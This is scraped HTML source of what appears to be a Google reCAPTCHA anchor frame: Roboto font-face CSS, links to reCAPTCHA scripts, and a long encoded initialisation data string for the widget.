U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_vt93lNcZR9cnSHe2WGp9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_vt93lNcZR9cnSHe2WGp9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_vt93lNcZR9cnSHe2WGp9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CksOjw43DlsO5w718w6bDn8Kowpxxw4HDocOjwrvCgcOxVik5w5jCgMOYw7HDmSwdABlgw6jDk8OKFFPDumHDsMOSW2fCrcOncsKGwqvDtcOBw5/CksKfwpNjw4MuwpNAw4zDhnnCiWDDkHTDrcKZw7/DozB1wop5d8KzG8K4BcO6wpXCs8K5ecKNwq9rO056OcKzEsO2w6wLwrdrY8K1wpkFbCV+w7prVsKNwqcuw5XDmmt/[base64]/DnxB4w6XDvH5rw67CtsKywo3DicOgwr3Cv1LDlCZpw6vCjQHCh8KOJkghw63DsMKbEELCqcKJw6UyF0rDqGrCoMKxwqTChQ8vwqbCngLCqsOTw4AUwpAiw5vDjh05IsK7w7jDq2Y9G8OwQcKxKTbDhMKyRgLCtcKDw6MIwr0QMzvCvsO/wqMrc8O/wq4rZcOTRcOQMsO2LRhcw48VwqRUw4XDh0PDtw/CssOLwoXCscKxDMKjw7HCtinDrcOYUcOkUlE7KhgENMKnwpPCnAwKw7/[base64]/wrlkwrbChMOSwrTDmjvDm8KbwoDCgR8QwojCpCfDpsKlIVQ2KRbDrcOiTj3Cr8KDwpwWw6XCu2gvw6RUw47CnDPCjMO6wrPCjsKVNcOFKcOGBsO5VsK4w6tZbMOBwprDpVNOecO9G8K/[base64]/[base64]/CqMKjw53DvsOVDwRGwq5UwrbDtD1iRh3DsEDCisOOw7jDryhVOMOeDMOqw5jCkGzCpG3DusKcBnBYw5ZiPX3Cm8OAVMO/w5PDqmvCusOiw4INTxtGw7/[base64]/Com12YRrCq8KswpnDkkp+w6h/[base64]/Dv8OFUcObwr3CqsKpwpXCpXQ0w6TCkcK0MRzCmcOOw79eIcKYChcOI8K0dMOxw4TDk0hrPsOgQsOdw6/[base64]/DnmMpQcKgKcK7PsOiw7EEA8K1JMKxwoXDlWTCo8KPwoJ2wrLDthoZFSfCgsOrwoQjRjkhw5tdw6wkS8Kkw53CuWJWw5I/LyrDmsKHw7JTw7vDscKZa8KNbgRnFgVQXsKJwoHCpMKWZ0M/[base64]/DqcKDwp5nI8OveMO7w5vChDlMXcKEw6zDmsKuwpoewq7DmCNQUMKQfWcjPsOrw6kPFMOMYsOyPQfCsH8LZMK+bjHCh8ORUgDDt8ODw7/Dq8OXMcOCwonDoXzCtsOsw7zDtAXDhGrCusO6TcOEw5wnSkhSwopWUCgSw67DgsOPwoHCl8ObwobDn8Krw7xJTsORwpjCrMKkw5IufgzDmX09LVMiw4cpw4NEw7DCjlbDoToqGwnDp8OtSFXCkAvDhcKxDR/Cm8OBwrfCicO6fXdWBCFpDsK4w6Q0KCXCp0dVw4fDpkYIw4grwr/Di8O7JcKnwpXDq8K3GSvClMK6D8K+wqs5wpjDg8KoSGHDhSdBw53DgxVYQ8KKS1wyw5PClMO1wo3DlMKDKk/CjDEPAMO+L8KUaMOTw417WjzDtsOIw5zDh8OfwpzCs8Ktw7IGVsKMwojDkcOSWifCvMKtXcO7w6lnwrfCoMKJwoxTLsOpZcKFw6QAwqrCgMKmYnTDnsKmw6XDv1sKwocDZ8KTwr0rf1XDn8KIOk5Dw6zCtQllw7DDnmrCjzHDqi/[base64]/wpHDkcKDwrAHJzjDocKjPcORHnTCiXzDvMKfTitKGzfCl8KYwrYKwoIhOMKKXMOxwqbChsO+RXVTw7pJTMOUQMKVw4DCoHxoEcKvwr9DPhkdJMKdw53Cnk/Dq8OPwqfDgMOtw6nChcKKB8Kafx8qVWHDjMKtw5sxE8OewrfDllnCiMKZw5zCpMKGwrHDvcKlw7fDtsKAwp8nwo8wwrXCtsOccmLDrsOFCTR7wo4qOThOw6HDnUrDiUzDhcO+wpQRSFjDrCp0w7zDr2/DgMKnecKhSsKrZB7CjMKHXyrCmnsdcsKbVcOVw7wXw4VsLA1RwpRDw58RSsO0O8O6wo5iFMKiwpjCrsOnGyFmw4xTw7XDoDNxw7nDscKKNyDDmcK1w4A8HsOgIcK7w4nDpcOdBcKYTzN/[base64]/w6EjNQdrw6XCi8KFw7/[base64]/DoSfCh8OzwrgRM0fCuDQew7h8wq07ZcOtQMOMw7Itw6YBw5lswqx0Rl3DrC3CpSHDm1t9w4fDuMK3XsKGw5jDnMKOwozDq8KbwpjDm8KXw77DtcOODG9UKRZzwrnCiS1lasOfB8OjKcK+wqIawqHDhQAswqwqwqlLwolGS0MHw7IsfVg/[base64]/[base64]/[base64]/[base64]/JMOhEsOpw4t4AiTCscO+K8OWJMKvwq9BNBVBwrTDr3I+JsOOw6rDsMK5wpI1w4nCpTEkKT1RMMKEGsKZwqA/wr9sRMKcVVRvwp/[base64]/CslnDr8OscFtfwqbDksO1w7NJDAJdwqrDiyTCg8KPYwrDp8OowrHCmMOHwpfCpsO0w6hLwofCmRjCgRnCsgPDqsKeaQfCk8K8IcOyQsOQUVZ3w7LCuUXDkiMTw4bDiMOWw4Nfd8KALjN/LsKZw7cXwr/CvMO5HcKpfzhfwpvDsj7DuEwadz/DmsKXw41pwoFNw6zCm3/CmsK/RMOSwosODcOSD8KEw7/DsW8SNsO/VFnCgiHDgCxwZMORw6jCtk8hdMK4wo9xMsOAbA3CosKcHsKPTsO6OQ3CjMOXNcOqPG0uPjfDhMKWJsOFwrZJCTVgw7EZBcKXw5vDicK1L8Klw7UAWknCtxXDhEVidcK/I8OTwpbDnR/DhcOXCMOSHCTCn8OFNh4nTBzDmQ3CmMOzw7jCtS/DmEdqw7d6Z0UGDUJbfMK1wqHDoyHCpxPDj8O1w6scwqt3wp8gZMO/b8OuwrhEAiAgOFHDpU0UbsOIw5B4wrHCscK4T8KTwoPCgsO5wrbClcOpAsKGwqhMeMOBwobCuMOMwrTDqMOPw5kTJcKmSMOuw6TDisKPw5dvwo7DsMKuRxgADBYcw4pQUHA9w5IGw6skYm/CusKPwqBswpN1XCPCgMO0XhXCmUcKwprCvMKJS3PDmxwGwoPDgcKHw7vCj8KUwrsDw5tKGG5SIcOgw5PCuTbDlWsTWwPCv8OCRsOwwojDosK/[base64]/wpHDulpnKSh/NDVoJkfCpMKpZ2kKC37DiULDtzPDiMO0F31GZ2wTZcOEwqPChgIOPiQpwpHCpcO8JMKqw40ac8K4GFQCZHTCgMKCGgbCvTd+asK4w5LCtcKXO8ObKcOOLQPDi8KcwrfDtSXCtE4/TMKvwofDk8OOw6Jpw4sCw73ComjDlzpROMOPwpvCtcKkLR5/acOtw61PwoXCp03DusO2FHQ3w5Unwq5fbMKYViBNPMO/ccOxwqDCq0Zhw65CwqfDqzkpwqQHw7LDg8K0d8KQw6vDmgBKw5Bgax4nw5PDp8Kdw73DtsKXQXDDhmXCkcKnTB0wKCDDrcOEfsKGUBBzPQUuSSPDuMORKFwODl99wqfDu3zDscKKw5Nzw6/Cv0Exwo4rwpd+d2/DqcKlK8OcwrzChcKeTsK9c8OEHUh/BTVNNh5vw7TCgFDCmX8tGFbCp8Koe2rCrsK0OVHDl10hScKXUSrDh8KJwoTDlH0KdcK+YsO2wp83wrDCscOOThM5wr3CvsOswqkOeSXCkMOyw49Nw5DCi8OEKsOISBtWwrzDp8O3w6FkwpPColvDhDIKRsKuwowdBXkMMsKmdsOxwo/[base64]/PlvDicOVHcKjw5AxwrPDnBXCnBnDhxAMw7wnwr/DiMOQwoIRMl3Ci8OAwoXDlgh2w7rDicK6L8Kmw7TDjzzDgsK/wpDCh8O/[base64]/Djg3ChmTCrCcyQcOowqQSOnkXP8KtwqoQw4bDs8O9w7F8w6XDigVhw73Cqk3CuMKRwpB8eU/ChQPDn33CmTrCv8O+w5p3woXCi3BdK8KhKS/DkhtvOz/CqQvDkcOkw6bDvMOtwqTDvhXCsGIIQ8OEw53CkMOsQMOFwqZPwp/DlsKdwo95wooWwq5wFsOmw6FHV8KEwrYSw5hAXcKFw4Jtw7rDul11wqnDmcKHLm3CjWs9BhTCncOGW8O/w7/Ct8OIwrMZJHHDmsOMwpjCjsKAeMOnJF7Ciy5Tw6V2wo/DlMKZwobDp8KTW8KKwr0swrYlw5XCqMOSdRlcSmkGwoBwwqJewrbCjcK7wo7DiUTCvDPDq8K1NxDCk8K4RMONWcOAQcKnOCvDlsOowrcVwpLCr1RvPgXClcKXw7oxcMKWblHClBfDqGU5wrJWQiBhwp8YQsOSMVXCsQvCjcOIw5FdwrY7w6bCh2/DrcKIwpElwrFOwoRPwqEoZizCncKHwqAaHMO7Y8KmwoF/cA50HDYoLcKhwqQTw6vDl14QwpLDjWA+IcK0Z8KUWMK5UsKLw6pqO8O0w6olwqHDkH9cwo8jFsKWwpk1IQljwqM6NnXDi2hrwq9/M8OMw7/[base64]/AcK7woDDoGjCgw9NDsOFKQTCvGPCjW0gXC/CocKRwrBKwp5VWsOCbiPCmMO2w7fDnMOgYRjDqcOPw55qwpF3NEZkAcO5RAxjwp7CjsO+VTo5RmNTLsKUScO+HQ7CqhpvW8K+GsK/b1lkwrzDscKFacOJw6FZaG7DtHthR2PDucOJw4rCvzrDmSnCoFnDsMOJUU5GdsOVFidvw5dEwqTCkcOQYMKFGsKNeTkUwo/Dvm4uNcOJw7/CnMKCdcOKw6rDucKKG106e8OAMsO0w7TCn3zDl8OydyvCkMK5UwnDrsKYUx4Dw4dnwr0iw4XCt1XDjMOuwo8pe8OHN8OiM8KScsKtQsOHOsKoB8Kqw7Qzwo0gwroNwoBBeMKwUVrCvMK+ZDckaUE2JcORS8O1PcKFwpwXSFbCkS/[base64]/Ci2jDgHLCrHzCgcOCw6vDmMOfZ2xGwpkJworDr27DkcKJwpDDkj9aA1LDpsO/G1EtKsOfVQw8w5vDo2TCv8OaHGXCksK/MMOPw5PDicK8w6vCjMOkwpbCgXlEwoMLPMKuw5A9wpp7wqTCkjrDjsOmXAvChMOqWVvDr8OLeXxRAsO4dsKwwqnChMORw6jDl24PLRTDicKPwrl4wrfChErCn8KSw5zDvcOVwo8Yw6PDvsK4bA/DsipxIz/DhCx7w7JxJUrCuRPChsKpaRXCosKewpBdMn1qAcOddsOLw73Ci8OMw7DCnklee2rDn8KjPcKrw4wEfkLCjcOHwr3DsRgZYjrDmsOdVsK/wpjCvxVgwowfwobDocOfKcO5w7/CvwPCpxkxwq3DnTRxw4rDq8KTwpTCpcKMaMOjwoHCvGbCpWfCgU9ewp7DiHjCj8OJL0YoHcONw5bDm396PwLDs8OYPsKiwrzDh3PDtsOENcO6PT9QccKBCsOmWHhvcMO0dcONwq/[base64]/CjBLCuMKHHMO0w43DjcOlwqLCsjZvw7nCuDtbw7LCk8OzwqLCsHhqwo7CjXDCrMK2LMKUwoTCv0g5wpB1ZDvCmsKAwroZwpxgWWN/w6/DikMhwod+wofDiwsnFDpIw5c4wrPCu1MXw5NXw4XDvHDDt8OEDsKpw47Cj8KXXMO8wrIWZcO9w6EawrYXwqTDn8KFNFoSwpvCosOLwrk5w6TCjAvDvcKzSznCmRcywo/CjsODwq9xw6NUOcK9JUhfBER3N8KbNsKBwohjdzHDpMO2UHLDocOnwpjDqMOnw4MkaMK2D8O+D8OsTnM6w5d2Cy/CqsKUw5kow5pfQSJRw6fDmynDhMOZw6FSwrZRbsKcC8K8wowNwqsFwr/[base64]/Cs1ElM8KDw7zCpsOEwppUwrbClsKkPsOwHl1lQMKOGTFDaFXCs8K4w6oBwpTDtybDt8KudcKIwoYBSMKTw7TCjcK6bG3Dj1/Cg8K2a8Kew5PCplrCuTwMKMO2BcKtw4HDtRLDksK5wr3CgMKEw5gADmXDhcOdPkN5YcKLwq8Aw5gNwoPCoVpswqciwo/Cgws5dlUPD3LCosOvZsO/WAwXw6NCYcOUwqAIZcKCwp8xw4XDo3dbQcKuUFgsPcOOQGjClyDCu8OjNQfCjioMwol8aGgnw7XDgi3CsnJSTGtCw63CjGl8wpchwq1dw7A7BsKaw5/CsknDvsOwwoLDtMOLw7IXBcOZwo11w6UIwqkQe8OJI8Orw4HDvMKzw7bDnkfCocOhw73DrMK9w6NHZ1QTwqvCrWHDp8KmIVFWZMObTSxWw4LDrcOpwpzDsApGwrgWw7NywrzDhMO/W2sFwoHClsOBVcOBwpBwHAzDvsOpNnZAw7VaSMOswqXDvwDDkXjCtcO/QkvDrsOxwrDCpsO/aW7Dj8Odw5wFOX/[base64]/wrABw4IaZRrCqsOSwo9lAFpBwrTDsCrDocODdsOlY8Odw4TCiDZUQw17WjfCjXDDsA3DhG/CrXkdYCA/R8ODJ2zChH/[base64]/[base64]/DusOlw4rClUbDq8OJwr9PZsOlwoZvAMKeQh/CpC1qwq94RGzDqSLCiyrCj8OpLcKrDGnCpsOHwpXDlUR+w63Ci8OEwr7CgcOgf8KDGE1PO8KNw71AKRLCvkfCuwTDqsO7J1A+wotuUgR7d8O3wo/[base64]/DkcKCwqXDt8OywqDCiEnDnMOMKFxJVjRmw4TDkhvDrsOjWMOWBcOvw5zCv8OlNsO4w5/CvXTDvMOZScOMHQnDsn0Zwr9twrlvSMOMworCvgkpwqUODRhAwrDCuE/Dn8KxdMO1w6zDngQybA7CmmRxNhXDpF16wqEqT8OHw7ByUsK0w403wqIDFcKwGcKbwqbDocKBwqRQAmnDgALCsEF8BkcVw7hNwpPCpcKtwqc4RcKNwpDCqhvChWrClXXDmcKkw59rw5fDg8KcfMOAbMOKwrMlwqMOMRXDtMOZwrjCicKXS2/[base64]/[base64]/CgsKfw6tVw49hTjdVacKLw61Dw50pwq7CmgV3w5zCqF8bwozDiyZrWCoqcFlRRGIVw6YrZ8OqSsKKBQzCv0zCnsKVw5RLZxvDoW5vwpvCpcKLwr/[base64]/CiWsgMcO/[base64]/CpwvDmsOVM8O8dsOJwq/CuMKnA8Kuwo/[base64]/[base64]/[base64]/TW0SfcORJsO8w5/CssKaShJWwr/CsgPDo1HCocOGwqTDqgRjw4UgNxzCuXnDmMKAwopVKTAELgHDo3vCmB7CoMKjUcK0wrbCrRI5wpLCp8KATsOWN8OUwpVcNMKtEW8VL8O0wqRvET1fJcO3w7FGN14Uw6TDtHkIw6HDp8KAC8KIFX/DpCEcR3/DkDBZesOnZsKRBMObw6HCtsK3LDEeeMKhSDTDl8OAwptjY1JETsOsNVd6wqvCpMKoSsK2XsKBw5bCmMOCG8OEa8Kbw67Cn8OfwrQRw7zCvn48agN+VsKIRsKiY13DlcOvwpZbGTMdw5vChcKgcsKzKV/Cn8Orcl9NwpwcC8KALMKPwrwOw5g+PMOQw5lswrsdwr7DgcOmDmwECMO7a2zCu2HCrMOFwrFtwpU8wpI3w63DksOWw77CmHvCqSXDgsO7SMK9PQ88YzTDmDfDu8K+FWVyeilYDU/ChxFXUH0Cw5/CjcKpBsK+XAVTw4DDrHrDkxbChMOMw5PCvSo0dsOawr0qbMKzQlDCjQ/CssOYwoZYwrHDsCvCt8KvSlY8w4zDhMO6T8OMH8KkwrrDsVbCrUwXQh3DucOpwqXDnsK3HGzDtcO6wpvCtlxVR3PCu8ONMMKWGETDicO/A8OJOX/Di8OcDcKUQh7DhMKmbMOOw7Mvwq1LwrjCrcOkPMK7w4wVw5tUd2rCt8O/dMKjwpjCtcOfw51Ow4PClMODS28/wqbDqsOVwqxSw5HDh8KNw4Q+woDCrlnDr0huKj93w5BcwpvCg27CjRTCs2NTRX4mSsOoNcOXwo/Cth/[base64]/[base64]/CmDjCpURCDHfDkcKCYcKECRcqw6bDiFNhTHXCgMOjw4I6QMKqNlE7YEBewpE/[base64]/wrQDwoU7w5zCu0DDuMKjwrDDuThTG1kzwosHFCs1cC7CsMKPMMOwGxVwOB7DqMKdHnfDkcKMM2LDqsOBO8OVwpU4wqImaQzCqMKuwrnDo8OWwqPDhcK9w6TCksOww5zCksOEdsKVZRbDlDHCksKKTMK/wrpca3RWHzDCpxQ4aT7CqC98wrYgWVoIN8KDwqLCvcOcwrjCuzDCt03CgXVnY8OFZ8KrwqpRPlLCoVNdw6VnwqjCqR9MwqDCigjDt0cbYDbCq3jDtA55w4VxeMKyLMKsAkXDuMOpwpjCnMKBwr/CkcOcHMK9QcOYwo1rwpzDhMKYwqkewrDDsMKkE3rCtA8Qwo/DiT7CjG7CiMKKw6MwwqvCpFPClQBAOMOMw7PCvsOyGB/[base64]/w5sUw5DCumTClzINw6jCjmLCiMKlwocfw7HDlmbCnndMwpkWw6vDtC4NwpoYw7PCkQvCvClRJ0VYUXtGwoDClsO1A8KqYx4uZMO8worCscOLw6zCuMOewo8hfzzDjzEew5UIXMOhwrrDj1PDpsK6w6cXw4nCt8KBUCTClsKYw4TDpmEsMmrCkcOvwqYmWGNYbMOvw4/CnsOGSHE1w6/CvsOpw7rCrsKkwoooJMOQZcOxw5Ukw4rDqH5fViZxN8OOaFjCs8O/[base64]/[base64]/DlTzCicKMw7l8w5YsFWlOJsKuwosVw6Bsw5hpXy4zdcOGwrRnw67DnMOUD8OUQF9hbcOrPBU/eTHDgcOKPsOLBsKyYsKEw7/CtcOVw6kaw419w7zCj3MbcVh0wrXDnMK4wpYUw7M0DVspw4zDlmLDs8OtRxnCq8Odw5XClyHCmH/Dn8KXCMOMXcO5Q8Ozwo5KwotfB07CkMO/c8OKGSR4bsKuBMKTw4jCjsOsw6FBSCbCrMOcwrBiXcOQwqDDvF3DgBFgwrcrw4x6w7LChUwew7nDs3PCgsOmbns3H20kw6DDg3sQw5V8OCEzfytJw7Bsw7XCrRbCuRXDkGVfw4xrwr19w4gIZMK2A2/DsGrDrcOtwrh5HGZmwoHCkWsyfcOoLcO5NsOpY2UCC8OvPzV/w6EZw7JjCMOFwp/Cr8OBT8O/w5DDklxYDA7Cp0bDtsKtbGzCv8KHfS1sKsOJwpYvORnDpVrCpSHDtMKADU7CqcORwqc9PRoYBX3DuAzCkcOwDihpw5NuOg/DhcKZw5NBw7c+fcOBw7cEwpXChcOCwpgLP3xbSQjDtsO5EzXCqMKUw7LCg8K7w4NGfsOFfHIYXijDicKRwp91MXHCnMK0wpZ4RD1/wowaMRnCpBPCrxQvw4zDuDDCm8ONHMOHw4ojw6RRXjIrHg5fw6PCrU9lw6LDpRrCiS84dTHCjcKxTQTCsMK0XsO5w45Awo/Cl0c+wpUMw5YFw4/Dt8O5KGfCp8O6wqzDqQvDjsKKw6bDqMKIdsK3w5XDkmU5FMOCw7pXOEAewrfDpDrDpjEYBF/CqCrCvUt9CcOFCy8Uwrg9w45+wp/CqhjDkgnCtcOCX3ZKTMO2VwvDqGgNIEsVwoHDq8OnIhZqCsO5QsK9w78Qw6jDocOAw5dPPjAIIVpTFsOHd8K/dcOIBTnDs2XDhlrCnXZ8ICkPwp99InrDjl84KcKQwqUpOcK1w5Zmwrlsw7/CsMKPwqXDlxDDilDDtRpPw7FWwrfCvcKzw7fCoGBawoHDvnbCq8Kjw70xw7LCnnXCthMVTm0BGSjCgsKvwpQNwqbDmxfDtcOtwoIGw6PDucKQJsKZH8ORLxbCt3YKw4nCpcOQwo/DpcOSQcKqGH5Aw7Q5KhnDgcK2wow/[base64]/w4jDhjlXR3nCpcO2HTM+wpfDp8KQwpMBV8OJLXlLP8OYBsOUwovCpcKdOcKywqvDh8K2PsKON8OTQixPwrYXYD0sQMOCPGpccBjChsK2w7oAVFd7JsOxw43CgCcxIx9WW8K3w5/Ch8OwwrrDmsKxEMORw4/[base64]/DqwVFacOgw4XCisOMbsOLwqggwoLDuMONGMKJR8ORw6rDksOzOBIiwqYne8KSFcOrw5fDt8K8GhpkScKJTMO4w4wgwo/[base64]/CrcO9OsKsw4pVU8KQAQHDsMKcw5nDgGfDsHnCrUopwrzCiWvDtMOMR8O/[base64]/CqyQbwrjCoVM2AjTDuGQxw5DCiXnDiTAXei7DpjpmT8KUw5M3KnrCnMOkMMOSwrnCl8K4wp3Cm8OpwoMnwr51wpTCuSUPBWcvIsKdwrlSw5BnwosHwqvCrcO2H8KfYcOsWEZwfk8BwpB8CcKsKsOoVsOEw4cJw7Uuw6/CkDVUXMOQw57DncOBwqIGwq/CtHLDp8OAAsKTPkcqWGbCr8OKw7HDrMKZw4HCggnDmUg9wqgFccKSwp/DiBfCkMKwRsKJQjzDp8OQXlhnwpjDmMK0XGvCu0g/[base64]/[base64]/W8OswqjChH/Dgww9w6nCu8Kdcm8twrzCh1goV8O0EVHDv8KkYMOXwqshwpgSwqUYw5zDsD/[base64]/CksOTwrR5ckDDosOHHj7CnHBkwoTDqsKiw53DqsKcXUFXBBRuGgwOYk7CvcOXOBVaw5fDvQvCqcOBC2EKw5xWwrQAw4bCs8OUwoRCT3UNHMOVZ3Y+w4s1IMOaAjrDq8Oww7lGw6XDtsKwMMOnwr/DskvDsURLwrfCp8Oxw6vDgA/DmMOlwq/DvsOVDcKhZcKFb8KDw4rCi8OLQ8OUw7/[base64]/CgGIGwpo+wrXDiDdLw6tuJBPDjMKGwoLDpynCkcOdwrFbRsOidcOqTCl7w5XDlGnCj8OsWzZmORNxYH/CmjwKHncPw4FkZDIkIsKowq92w5HCvMOow5bCl8OYG3xowqrCpsOMTk8lw4rCgG8XS8OTHSFmGAfDicOGwqjCkMOTXsKqJnkkw4VueBTDn8O2ZE/DscOjOMKmLF7CtsKecBgdFcKmQizCp8OZRsKswqjCgAJXwpXCjmciBcOkGsONb1gLwpzDrTJRw5kqEAoYaHYqOMK0cQAYw70Mw5HCgTIydSjDryDCkMKZfkFMw6BhwqtgF8OAL2hew7jDlMKWw44Yw5PDiFHDkMO0Zz5lSSg9w5c/esKfw4DDkwkfw4bCoC4kUjnDhMKkw6TDv8OowqwMw7LDmTkMw5vCqcOeHsO8wqIxw4HCnXDCo8OKZXhjJcOWwpAoWzAEw6wuYxIzHsO5HMOGw5/DgsObARIlYSQ2IcKIw4BBwrV9CTXCiBcTw4fDsHUZw6Udw6XCnmkyQlHDnsOzw5NCMcOWwpjDvnjDl8OJwpjDo8O+Y8Kmw6zCr3IXwr1DRMKew6fDhMOvD3EewpbDmXrCl8O1FBPDiMO+w7PDrMODwo/DqRnDhcK8w6rCpXcoNWEgbjxCJsKsJUkwdypfKxLCmBzDnFhWw4jDjykUG8Okwpo5wp3CtT3DqVHDpcKpwrc0dkYyZcKLb0fChMO7Oi/DpcOEw7kfwrgKMMOWw5g7VMO9a3VkYMOkw4bDrmo3wqjCnRvDgTDCuUnCnMK+woRUw67DoFjDqAQZw5h5wrrCucOQwoshNXbDrMK1XQNcdWBlwpRmGnXCm8O4BcK6BVsTwod+w6R8GcKcd8OWw7/Dr8Oew6DCpAo6RcOQO0bCmEJ0CRMgwoB9HGhMWMOPEV1HEn10Uj56EwRsHMObAhoGw7PDoFXDiMKjw5omw4fDkFnDjm13X8Kww5HChn8fKcKQBm3CvcOFwoYMw4rCpEwSwofCu8OVw4DDmcOnE8K0wofDiFNBC8OGwp03w4Y/wq4+OGtkQFRHcMO5wpTDgcOiTcOzwofCszdBw57CkV82w6h7w64Lw5ABesOyMsOXwpIaW8OKwrQ+fjlMwroZFkVrwqgeO8OTwpLDiRXCjMKCwp7CkwnCnwHCp8O1fcKJRsKrwpc+wqgoLMKowpITScKmw6wjwofDlWLDmGBYMyjDpGZkH8KRwrbCicOGc1/DsQVgwpxgw5gZwo/[base64]/CkgcwrRiPVMPEnkrwpI3Y8KPI8KmBHdXD8KlQAjCnkHDlQXDsMK5wq7Ch8KNwqRiwqIRb8OodMO5HDYEwoFSwrhoJDzDscODDl5iw5bDuWPCqA7CoX/CtzLDg8Otwpwzwr9Pw61KURjCtkXDnDbDp8KWbyQdc8O/XmBhX0LDvTsrEiDDlSBPHMKtwogQCmcUTCnDusKmHFdkwo3DixfDvMKYw7AQBEPDkMOSNV3CpzYCTMK8EXcaw4/Ci3HCoMKVwpFkw7BXfsOULFjDqsK6wo02AgDDg8KMNTrDsMKOBcOxwojChEoUwp/CvxtHw7QkSsO1M07DhmzDqz3DssKXNMOvw656c8OUacOBHMKBdMKnG3bDoWZlZsO8UcKIbFIww5PDo8KrwpgnXsK5eSXDgsKKw4LCg3duQcKywo4Zwr0+w7bDsHwaDcKfwpVCJsK/wrUPXW9Mw5PDq8OZJsKdw5zCjsKDHcKoR13CiMO6w4lXwrDDlMO5woLDjcKxGMOUSDNiw4U9bcOTU8O9Ny8+wrUWazvDr0I1D3UuwobCjcO/wpgiwq/CisOzByrCtjnDv8KDE8ONwpnCpmTCq8K4CsOVB8KLX0grwr0qXMOMU8OaH8K0w5zDngPDmsOFw7A+K8OfAWHDtx9lwrEjFcO8CRZVNMOOwqtdd13Cp2zDnVjCqBfCjUtAwrcSw6/[base64]/[base64]/wrjDjwbChH3Cj3vDhcKEwq5BP8KrPsK8wr5wwpzCv0vDqcKRw53DtsOcC8OHQ8OKIhMswr3CrBvCkx/DlgFxw4hew4HCr8OhwqwAK8KaBMOdw6jDrsK1SMKHwpHCqmDChlrCjC7Cg3RTw55wd8KSw5ZcTkgZw6HDqUA/Rj7DgwvCr8Ohc1hvw7PChB3DtUprw5FRwoHCicOCwpZmZcKRA8KuQcO9w4gewqrCgkIDecKkBsKvwozDhMKrwoHDucKATcKgw4rCsMOgw4HCssOxw4Qxwog6YCk4IcKJw5jDnsO/MnZYHn4Iw4EvNBbCssOFHsOHw4PCoMOHw4LDocOsN8OHAijDncKuHcOFb3nDsMKIwrpnw4rDh8KTw7fCmiPCtnPDjsKNWCDDlX7DhlF5wonCkcOrw6MWwrPCv8KRG8KVw7zCjcKawpNrcsKLw6nCnB/CnGzDrTzDvj/DmsOhccK7wrLDgsOdwo3DpcOCw4/DiV/CpcOWDcOcbBTCvcKwKcKkw6IBAxFqC8Kjf8KCflEib1LCn8KrwrPDusKpwrQuw45fGHXDviTDlE7Dt8Kuwp/[base64]/DpcKSwqnDiWrDvWowClF1w5TCrW/DuG14DsKOwqIdCGPDhQ5UFcKmw6HDqBZkwpHCiMKJTj3CkzHDmsKIV8KteG/DjMKaBAhZG3QDIjNZwqfCj1HCmy1bwqnCnDDCuRtPXMKNwo7DomvDpCUDwqTDi8OyBi/CgMKlTcOcKwwYNjXCvQZOwqJfwqDDuQnCrHU5wqPDmsKUT8K4bMK3w63DiMKSw41QPsKQKsKlIC/CnQLDuR48MALDs8OWwrksLG1Sw6fCtywMUQ7ConknacKdfF9lw43CqhDDplANw7orwrsPPW7Ci8K3DgopTRoBw4zDpx0sw4zCjcK/Aj/[base64]/w5vDglYrP1YGw5zDh8O+w55zwojDmmIAaSwjw5XCpg42wr7DqMOOw7waw4kKMS/DrMO7K